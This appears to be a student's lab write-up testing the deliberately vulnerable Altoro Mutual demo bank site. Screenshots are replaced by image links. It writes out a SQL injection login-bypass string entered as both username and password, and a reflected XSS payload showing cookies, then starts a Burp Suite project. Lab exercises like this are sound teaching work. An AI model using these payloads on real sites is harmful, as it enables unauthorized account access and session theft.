**Practical-1**

**Aim: Altoro Mutual Bank has hired you to assess their web application for security goals such as confidentiality and integrity to ensure that their information is not being compromised.**

[**https://altoromutual.com/index.jsp**](https://altoromutual.com/index.jsp)

**Home Page**



**Login Page  
**

**Before Login**



**Invalid password**



**Username:- aniket' or '1' = '1  
password:- aniket' or '1' = '1**



**After Login  
**

**Before  
Using Normal Search**





**After**

**Accessing the Cookies using search bar using “<script>alert(document.cookie)<script>” Search**

**Now we can see cookies stored in encryption format**



**Creating Temporary Project in Burp Suit**



**Using Default Setting of Burp Suit**

